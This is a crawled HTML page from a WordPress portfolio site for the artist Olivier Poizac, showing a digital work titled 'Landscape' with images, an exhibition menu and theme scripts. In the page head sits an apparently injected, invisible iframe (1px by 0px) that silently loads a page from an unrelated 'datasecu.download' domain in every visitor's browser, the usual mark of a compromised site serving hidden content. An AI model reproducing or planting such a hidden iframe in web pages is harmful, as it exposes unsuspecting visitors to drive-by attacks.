

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://poizac.com/index.php/work/landscape/
body_size: 35234
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="HandheldFriendly" content="true" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://poizac.com/xmlrpc.php">
	<title>Landscape</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://poizac.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://poizac.com/index.php/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Flandscape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Flandscape%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://poizac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400,italic,700|Oxygen:300,400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='stylish-style-css' href='http://poizac.com/wp-content/themes/luisa-wp/assets/css/master.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://poizac.com/wp-content/themes/luisa-wp/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://poizac.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://poizac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://poizac.com/index.php/work/landscape/" />
<link rel='shortlink' href='http://poizac.com/?p=2145' />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
	<style type="text/css">
					.logo-area .logo,
			.projects-list figure:hover figcaption:after,
			.blog-articles article figure:hover figcaption:after {
				background-color: #688d9b;
			}
											h1, h2, h4,
			.btn,
			.nav-tabs > li > a,
			.panel-title > a,
			.wpcf7 h3,
			.blog-single-feature-image .title-article h1 a,
			.blog-single-feature-image .title-article .details,
			.blog-single-feature-image .title-article .details a,
			.site-content-inner .bottom-single-post .social-section a,
			.site-content-inner .bottom-single-post .social-section span,
			.comment-container .title-comments,
			.comment-container .title-comments a,
			.comment-container ul.comments li.comment .comment-body .comment-reply-link,
			.comment-container ul.comments li.pingback .comment-reply-link,
			.comment-container ul.comments li.comment .comment-body .comment-author .fn a,
			.comment-container ul.comments li.pingback .comment-author .fn a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata a,
			.comment-container ul.comments li.pingback .comment-metadata a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata time,
			.comment-container ul.comments li.pingback .comment-metadata time,
			.comment-respond .comment-reply-title,
			.blog-articles article figure .info h2 a,
			.blog-articles article figure .info .details,
			.blog-articles article figure .info .details a,
			.stylish-caption h3 {
				font-family: Oxygen, sans-serif;
			}
							html body,
			blockquote,
			.form-control,
			input:not([type=submit]),
			textarea,
			.site-content-inner .bottom-single-post .tags-container span,
			site-content-inner .bottom-single-post .tags-container a,
			.wp-caption .wp-caption-text,
			.site-content-inner .author-info h1,
			.comment-container ul.comments li.comment .comment-body .comment-content p,
			.comment-container ul.comments li.pingback .comment-content p {
				font-family: Oxygen, sans-serif;
			}
							em,
			h3, h5, h6,
			input[type=submit],
			.menu-container .menu-additional-information p,
			.filter-container .menu-additional-information p,
			.menu-container .filter-additional-information p,
			.filter-container .filter-additional-information p,
			.menu-container .menu > ul > li > a,
			.filter-container .menu > ul > li > a,
			.menu-container .filter > ul > li > a,
			.filter-container .filter > ul > li > a,
			.menu-container .menu > ul > li ul li a,
			.filter-container .menu > ul > li ul li a,
			.menu-container .filter > ul > li ul li a,
			.filter-container .filter > ul > li ul li a,
			.logo-area .logo a,
			.left-fixed-side .vertical-letter,
			.right-fixed-side .vertical-letter,
			.project-single-content .text-box h1,
			.projects-list figure h2,
			.instagram-area .title h2,
			.page-feature-image h1,
			.footer p,
			.footer a {
				font-family: Oxygen, sans-serif;
			}
			</style>
		<style type="text/css">
			.page-feature-image .divimage,
		.blog-single-feature-image .divimage {
			background-image: url("http://poizac.com/wp-content/uploads/2018/02/Poizac-Lands-small.jpg");
		}
		
			.logo-area .logo a,
		.left-fixed-side .vertical-letter,
		.right-fixed-side .vertical-letter,
		.right-fixed-side .filter-icon i,
		.menu-container .menu > ul > li > a,
		.filter-container .menu > ul > li > a,
		.menu-container .filter > ul > li > a,
		.filter-container .filter > ul > li > a {
			color: #191919;
		}
		.cube1, .cube2,
		.menu-icon span,
		.left-fixed-side .menu-button .menu-icon span,
		.left-fixed-side .menu-button .arrow-right .line,
		.left-fixed-side .menu-button .arrow-left .line,
		.left-fixed-side .menu-button .arrow-up .line {
			background-color: #191919;
		}
		.right-fixed-side .filter-icon {
			border-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-left .triangle:after {
			border-right-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-up .triangle:after {
			border-bottom-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-right .triangle:after {
			border-left-color: #191919;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.projects-list figure:hover figcaption:after {
    top: 3rem;
    bottom: 3rem;
    left: 3rem;
    right: 3rem;
    background: #e9f9ff;
    min-height: 60px;
    max-height: 80px;
    margin-top: auto;
	  margin-bottom: auto;
	background-color: #688d9b;
}

.static-page-area h5{
	display:none;
}

.static-page-area{
	padding-top:0px !important;
}

.social-icons-list ul {
	text-align:center !important;
}

.project-single-content .text-box h2{
	display:none;
}


@media(max-width:768px){
body.menu-is-open .menu-container .menu > ul > li
{margin:15px 0px;}

.menu{
	margin-top:-130px !important;
	}
}

@media(min-width:1024px){.container{width:1024px;}}
		</style>
			<style>
		</style>
</head>
<body id="body" class="wp-singular work-template-default single single-work postid-2145 custom-background wp-theme-luisa-wp ajax-zilla-likes">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<!-- Stylish Logo -->
		<div class="logo-area">
			<div class="logo">
				<a href="http://poizac.com/">
																				</a>
			</div>
		</div>
	
		<!-- Left Fixed Side -->
		<div class="left-fixed-side">
			<div class="vertical-align-center">
								
				<div class="menu-button">
					<a href="#body" data-easing="easeInOutQuint" data-scroll="" data-speed="600" data-url="false" class="arrow-up">
						<span class="triangle"></span>
						<span class="line"></span>
					</a>
					
											<a class="ajax-link arrow-left" href="http://poizac.com/index.php/work/woman-objects/" rel="prev"><span class="triangle"></span><span class="line"></span></a>
										
					<div class="menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
					
											<a class="ajax-link arrow-right" href="http://poizac.com/index.php/work/walls/" rel="next"><span class="line"></span><span class="triangle"></span></a>										
					<div class="vertical-letter text menu"></div>
					
					<div class="vertical-letter text top">Top</div>
					
					<div class="vertical-letter text left">Prev</div>
					
					<div class="vertical-letter text right">Next</div>
				</div>
			</div>
		</div>
	
		<!-- Right Fixed Side -->
		<div class="right-fixed-side">
			<div class="vertical-align-center">
							</div>
		</div>
	
		<!-- Menu Container -->
		<div class="menu-container">
			<div class="menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
			
			<div class="menu-additional-information">
								
							</div>
			
			<div class="menu"><ul id="menu-menu-2" class=""><li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="http://poizac.com/index.php/valles-2/">Vallès 2020</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="http://poizac.com/index.php/valles-1/">Vallès 2018</a></li>
<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="http://poizac.com/index.php/bruxelles/">Bruxelles 2023</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="http://poizac.com/index.php/paris/">Paris 2022</a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://poizac.com/index.php/mac-paris/">Mac Paris 2017</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="http://poizac.com/index.php/painting3/">Painting / 3</a></li>
<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="http://poizac.com/index.php/painting2/">Painting / 2</a></li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="http://poizac.com/index.php/painting1/">Painting / 1</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="http://poizac.com/index.php/drawing/">Drawing</a></li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="http://poizac.com/index.php/numerique/">Numérique</a></li>
<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="http://poizac.com/index.php/volume/">Volume</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="http://poizac.com/index.php/bio/">Bio &#038; Contact</a></li>
</ul></div>			
						
			<div class="menu-icon menu-icon-02">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
			</header><!-- #masthead -->
		
						<!-- Project Single Featured Image -->
			<div class="project-single-feature-image">
				<div class="divimage dzsparallaxer--target" data-speed="4">
					<img src="http://poizac.com/wp-content/uploads/2016/11/banner.jpg" />
				</div>
			</div>
				
	
		
	<!-- Page Content -->
	<div class="site-content" id="content">
		<div class="container-page">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-content-inner">
						<article id="post-2145" class="project-single-content post-2145 work type-work status-publish has-post-thumbnail hentry work-category-digital">
							<div class="row">
								<div class="col-sm-6 item-appear">
									<div class="text-box">
										<h1 class="entry-title">
											Landscape										</h1>
									</div>
								</div>
								
																									<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Burning1.jpg" alt="">
									</div>
																	<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Burning3.jpg" alt="">
									</div>
																
																
																									<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Splash.jpg" alt="">
									</div>
																	<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Burning4.jpg" alt="">
									</div>
																
																
								<div class="col-sm-6 item-appear"><div class="text-box"><h2>Filed under</h2><div class="categories"><a href="http://poizac.com/index.php/work-category/digital/" rel="tag">DIGITAL</a></div></div></div>								
																							</div>
						</article>
					</div>
				</div>
			</div>
		</div>
	</div>
	


	<div id="colophon" class="footer" role="contentinfo">
		<p>
			OLIVIER POIZAC		</p>
	</div><!-- #colophon -->
</div><!-- #page -->

<div class="sk-spinner-mask"><div class="sk-spinner sk-spinner-wandering-cubes"><div class="sk-cube1"></div><div class="sk-cube2"></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luisa-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/poizac.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/stylishparallax.js" id="stylishparallax-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="infinite-scroll-js-extra">
/* <![CDATA[ */
var stylish_infinite_scroll = {"loading":{"msgText":"Loading more posts&#8230;","finishedMsg":"No more posts to load."},"nextSelector":".nav-previous a","navSelector":".posts-navigation","contentSelector":".blog-articles","itemSelector":".hentry"};
//# sourceURL=infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/jquery.infinitescroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var stylish_main_js = {"home_url":"http://poizac.com","ajax_load":"1","shares":"%s Shares"};
var zilla_likes = {"ajaxurl":"http://poizac.com/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://poizac.com/wp-content/themes/luisa-wp/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://poizac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
